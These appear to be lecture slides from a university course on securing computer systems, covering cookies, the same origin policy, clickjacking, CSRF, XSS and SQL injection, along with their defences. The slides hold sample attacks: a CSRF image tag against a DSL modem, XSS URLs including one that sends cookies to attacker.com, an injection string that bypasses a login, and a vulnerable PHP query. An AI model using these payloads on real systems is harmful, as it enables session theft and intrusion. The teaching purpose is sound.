
HTML Forms <form> tag – action=URL destination form input. – method=get sends input as query string parameters – method=post sends input as data in POST method <input> tag – name=name of input. – type attribute specifies checkbox, radio, text, etc. CIT 480: Securing Computer Systems

HTTP Form Submission Method URL Protocol Version POST http: //www. example. com/ HTTP/1. 1 Headers Host: www. example. com User-Agent: Mozilla/5. 0 (Windows NT 5. 1) Gecko/20060909 Firefox/1. 5. 0. 7 Accept: text/html, image/png, */* Accept-Language: en-us, en; q=0. 5 Blank Line name=Jane+Doe&sex=female&color=green&ove r 6 feet=true&over 200 pounds=false&athletic ability=NA POST data CIT 480: Securing Computer Systems

Document Object Model (DOM) • DOM connects Java. Script and CSS to HTML documents. • Java. Script can read and modify every element of HTML. • Dynamic HTML (DHTML) = DOM + Java. Script + CSS. • Capability used by threats in cross-site scripting attacks. CIT 480: Securing Computer Systems
XMLHttp. Request (XHR) API Java. Script API to request data from server. – Without loading a new web page in browser. – Can be done asynchronously so web application UI responsive during loads. – Resources typically XML or JSON data. Allows highly interactive web applications – AJAX = Asynchronous Java. Script and XML – Examples: Google Maps, Gmail, etc. – Can only request resources from server that Java. Script came from (Same Origin Policy. ) CIT 480: Securing Computer Systems

DHTML vs. Ajax CIT 480: Securing Computer Systems
Cookies Maintain state via HTTP headers – – State specified is set of name=value pairs. Set-Cookie header sent from server. Cookie header sent from browser. No RFC specification used til RFC 6265 in 2011. Examples – Set-Cookie: foo=bar; path=/; expires Fri, 20 -Feb-2015 23: 59: 00 GMT – Cookie: foo=bar Encoding – Encode cookies with base 64 to avoid metacharacter interpretation (colons, commas, slashes, quotes, etc. ) CIT 480: Securing Computer Systems
Cookie Fields Expires: if specified, cookie may be saved to disk and persist across sessions. If not, then cookie persists for duration of browser session. Max-age: similar to Expires, but not supported by IE. Domain: scoping mechanism to allow cookie to be scoped to domain broader than host that sent Set-Cookie header. Path: scopes cookie to a specified path prefix. Secure: prevents cookie from being sent over non-encrypted connections. Http. Only: removes ability to read cookie via document. cookie API in Java. Script to protect against XSS. CIT 480: Securing Computer Systems

Cookie Security Policy Domain parameter limits which servers are sent cookie in complex ways (see table). Path parameter limits which paths are sent cookies, but Java. Script from any path can read cookies. CIT 480: Securing Computer Systems
Browser Storage • Why aren’t cookies enough? – Performance hit: included with every HTTP request. – Limited to about 4 KB in size. • Flash storage – Local Stored Objects (LSOs) 100 KB per domain. – Client can request more storage with user approval. • Web Storage (aka DOM Storage) – Standard supported by all browsers. – Key/value storage in string format. – 5 MB of storage per origin. • Web. SQL exists but is not supported by IE or FF. CIT 480: Securing Computer Systems

Same Origin Policy (SOP) Goal: prevent web pages of different origins from accessing each others’ data, such as cookies, hidden fields, web local storage, etc. Origin = scheme, hostname, and port. Example: Scripts from evil. com should not be able to access data from example. com. CIT 480: Securing Computer Systems
Cross-Site Attacks Target users of application. – Use application feature to reach other users of application, bypassing same origin policy. – Obtain assets of individual users rather than assets of entire application. One of the most common types of attack. – Clickjacking – Cross-Site Request Forgery (CSRF) – Cross-Site Scripting (XSS) CIT 480: Securing Computer Systems

Clickjacking • Any page can embed any other page inside a frame. • Malicious pages can hide that fact by overlaying display elements. • Clicks in frame are delivered to embedded application with cached credentials. CIT 480: Securing Computer Systems The Tangled Web
Clickjacking Defences • X-Frame-Options header – DENY: prevent any site from framing content – SAMEORIGIN: only same origin can frame. – ALLOW-FROM: only specified URL can frame. • CSP 2 frame-ancestors directive – Same capabilities using CSP directives. • Frame breaking scripts – Classic frame breaking • if(top != self) top. location. replace(location); – Malicious sites can stop, so frame breaking evolves. – Frame sandboxing can stop any frame breaking. CIT 480: Securing Computer Systems
Cross-Site Request Forgery A confused deputy attack. – Exploits trust that application has with authentication sessions. Attack scenario: – User authenticates to web application. – User browses to another site containing a malicious CSRF attack link to web app. • iframe, img, link, bgsound, etc. – Browser accesses web app with cached credentials, performing whatever action specified by the link. CIT 480: Securing Computer Systems

Example: DSL Modem Attack Home network devices are administered via web apps. – Standard local IPs. Attacker inserts 1 -pixel img tag on page. – src is URL of form submission, giving remote admin. No password needed. – Software owner assumed device on trusted local network. – Of course, browser is on the local network too. <img src="http: //192. 168. 1. 254/Forms/remote. RES_1? NSS_Remote. Pas sword=blehblah&NSS_Enable. WANAdmin. Access. RES=on&time out. Disable=0&Enable=Enable" alt="" width="1" height="1" /> CIT 480: Securing Computer Systems
Mitigating CSRF Require POST for data modifications, but – Many frameworks automatically fetch both types of parameters or convert one to other. – Hidden POST requests can be created with scripts. Check referer header. – But users can block or forge referer header, so it cannot be relied on for everyone. Use nonces. – Random token inserted as hidden parameter, and thus submitted with form. – But XSS can read form, so a combined XSS + CSRF attack can bypass this defense. CIT 480: Securing Computer Systems
Mitigating CSRF Re-authenticate for high value transactions. – Use out of band authentication if possible. Expire session IDs quickly. – But there will always be some time period in which a CSRF attack will work. Automate defenses with tools. – CSRFGuard to insert nonces. – CSRFTester to verify application. CIT 480: Securing Computer Systems
Cross-Site Scripting (XSS) Attacker causes a legitimate web server to send user executable content (Javascript, Flash Active. Script) of attacker’s choosing. Impact of XSS – Account hijacking. – Browser hijacking (malware hosting. ) – Information leakage (stored form values, etc. ) – Virtual defacement. CIT 480: Securing Computer Systems
XSS Example Web application sends browser to an error page after user clicks submit. https: //example. com/error. php? message=So rry%2 C+an +error+occurred CIT 480: Securing Computer Systems

XSS Example The error message is “reflected” back from the Web server to the client in a web page. CIT 480: Securing Computer Systems

XSS Example We can replace the error with Java. Script https: //example. com/error. php? message=<scri pt>alert(‘xss’); </script> CIT 480: Securing Computer Systems

Exploiting the Example 1. User logins in and is issued a cookie 2. Attacker feed the URL to user https: //example. com/error. php? message=<scri pt>var+i=new+Image; +i. src=“http: //attack er. com/”%2 bdocument. cookie; </script> CIT 480: Securing Computer Systems

Why does XSS Work? Same-Origin Policy – Browser only allows Javascript from site X to access cookies and other data from site X. – Attacker needs to make attack come from site X. Vulnerable Server Program – Any program that returns user input without filtering out dangerous code. CIT 480: Securing Computer Systems
Reflected XSS Attack Scenario – User clicks on link. – Injected script returned by one-time message from vulnerable site. – User browser executes injected code. Limitations – Non-persistent. Only works when user clicks. – Most common type of XSS (~75%). CIT 480: Securing Computer Systems

Anatomy of an XSS Attack Web Server sion. s e s r e s us Attacker ack j i h r e ck 8. Atta User 3. XSS Attack gin o L 1. kie o o 2. C RL U SS X. 5 6. P ith w age od c d cte e j n i e. 7. Browser runs injected code. 4. User clicks on XSS link. CIT 480: Securing Computer Systems Evil site saves ID.

XSS URL Examples http: //www. microsoft. com/education/? ID=MCTN&targe t=http: //www. microsoft. com/education/? ID=MCTN&t arget="><script>alert(document. cookie)</script> http: //hotwired. lycos. com/webmonkey/00/18/index 3 a _page 2. html? tw=<script>alert(‘Test’); </script> http: //www. shopnbc. com/listing. asp? qu=<script>ale rt(document. cookie)</script>&frompage=4&page=1& ct=VVTV&mh=0&sh=0&RN=1 http: //www. oracle. co. jp/mts_sem_owa/MTS_SEM/im_se arch_exe? search_text=_%22%3 E%3 Cscript%3 Ealert%2 8 document. cookie%29%3 C%2 Fscript%3 E CIT 480: Securing Computer Systems
Stored XSS Injected script stored in – Post or comment. – Review. – Uploaded file. User views page with injected script. – Malicious action is taken while user is logged into site where malware found. – Not technically cross-site. Attack persists until injected code deleted. CIT 480: Securing Computer Systems
Browser Exploitation Framework Be. EF hooks browsers via XSS exploit – Can use as stored or reflected XSS. – Hooked browsers are bots controlled by Be. EF. Exploitation modules run on hooked browsers to – – – View browsing history. Identify authenticated sessions. Phishing and other social engineering attacks. Port scans of network browser is running on. Reverse proxy into network browser is running on. Use Metasploit. CIT 480: Securing Computer Systems

Be. EF Screenshot CIT 480: Securing Computer Systems
Mitigating XSS 1. Disallow HTML input 2. Allow only safe HTML tags 3. Encode output Replace HTML special characters in output ex: replace < with < and > with > also replace (, ), #, & 4. Re-authenticate for important transactions to limit exposure to account hijacking. 5. Content Security Policy (CSP) CIT 480: Securing Computer Systems

Content Security Policy (CSP) Server provides header which tells browser to – Disable inline Java. Script (can re-enable with unsafe-inline) – Disable dynamic code evaluation. – Permit JS inclusion only from a white list of sources. Prevents XSS if – Application architected to not directly include any Java. Script via <script> tags or included in other tags. – CSP configuration is not too permissive. CSP versions and support – CSP 1. 0 is supported by all browsers since 2013 except IE. – CSP 1. 1 in standardization; CSP 2 working draft in 2014. CIT 480: Securing Computer Systems

CSP HTTP Headers Each URL must send its own CSP header Example: Content-Security-Policy: default-src ‘self’; img-src *; object-src *. cdn. example. com; script-src scripts. example. com CIT 480: Securing Computer Systems

ATTACK Billing Human Resrcs DB Table Directories request APPLICATION Web Services HTTPSQL respons e query HTTP Legacy Systems Databases Communication Knowledge Mgmt E-Commerce Bus. Functions Administration Transactions Accounts Finance Application Layer SQL Injection "SELECT * FROM Account Summary Account: accounts SKU: Acct: 5424 -6066 -2134 -4334 WHERE Acct: 4128 -7574 -3921 -0192 acct=‘’ OR Acct: 5424 -9383 -2039 -4029 Acct: 4128 -0004 -1234 -0293 1=1 --’" 1. Application presents a form to the attacker. Custom Code 2. Attacker sends an attack in the form data. App Server 3. Application forwards attack to the database in a SQL query. Firewall Hardened OS Firewall Network Layer Web Server 4. Database runs query containing attack and sends encrypted results back to application. 5. Application decrypts data as normal and sends results to the user.

SQL Injection in PHP $link = mysql_connect($DB_HOST, $DB_USERNAME, $DB_PASSWORD) or die ("Couldn't connect: ". mysql_error()); mysql_select_db($DB_DATABASE); $query = "select count(*) from users where username = '$username' and password = '$password'"; $result = mysql_query($query); CIT 480: Securing Computer Systems
